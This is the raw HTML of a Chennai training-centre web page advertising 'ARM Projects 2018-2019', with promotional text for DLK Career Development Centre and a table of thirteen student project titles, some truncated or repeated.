		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-190" class="pb-article pb-singular post-190 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">ARM PROJECTS 2018-2019</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="190" class="elementor elementor-190">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39289c15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39289c15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d3b657d" data-id="3d3b657d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7e6ab4 elementor-widget elementor-widget-text-editor" data-id="2b7e6ab4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3>ARM&nbsp;PROJECTS 2018-2019</h3><div><div>DLK Career Development Centre in Chennai is your trusted partner in mastering ARM Projects for the years 2018-2019. Our mission is to equip you with the skills and knowledge necessary to excel in this dynamic field.</div><div><br></div><div>At DLK, we understand the importance of hands-on experience. Our ARM Projects for 2018-2019 are designed to provide you with practical insights and real-world applications of embedded systems. Whether you&#8217;re a student eager to expand your skillset or a professional seeking career advancement, our dedicated team and cutting-edge resources are here to support your journey.</div><div><br></div><div>Join DLK Career Development Centre today and embark on a transformative learning experience that will empower you to tackle ARM Projects for 2018-2019 with confidence and expertise.</div><div><br></div><div>DLK Career Development Centre in Chennai is your gateway to becoming a proficient expert in ARM Projects for 2018-2019. Our commitment to excellence and industry relevance ensures that you receive the best training and project opportunities in the realm of embedded systems.</div></div><div><br></div>
<div>
<div>
<div>
<div>
<table>
<thead>
<tr>
<td><strong>SNO</strong></td>
<td><strong>PROJECT LIST</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Cost Optimization for Dynamic Replication</td>
</tr>
<tr>
<td>2</td>
<td>Provably Secure Key-Aggregate Broadcast Aggregate</td>
</tr>
<tr>
<td>3</td>
<td>Achieving Secure, Universal Fine-Grained Query Results</td>
</tr>
<tr>
<td>4</td>
<td>Acquisition SoC for IEEE 802.15.4 (ZigBee) Applications</td>
</tr>
<tr>
<td>5</td>
<td>A Secure and Verifiable Access Control Scheme</td>
</tr>
<tr>
<td>6</td>
<td>Privacy Protection and Intrusion Avoidance for Cloudlet-based</td>
</tr>
<tr>
<td>7</td>
<td>On the Security of Data Access Control for Multi authority</td>
</tr>
<tr>
<td>8</td>
<td>Temporal task scheduling with constrained service</td>
</tr>
<tr>
<td>9</td>
<td>Identity-Based Private Matching over Outsourced</td>
</tr>
<tr>
<td>10</td>
<td>User Differentiated Verifiable File Search</td>
</tr>
<tr>
<td>11</td>
<td>Wireless Sensing and Vibration Control Redundancy</td>
</tr>
<tr>
<td>12</td>
<td>Two-Cloud Secure Database for Numeric-Related SQL</td>
</tr>
<tr>
<td>13</td>
<td>Cost Optimization for Dynamic Replication</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bf4aa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf4aa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24338e2" data-id="24338e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
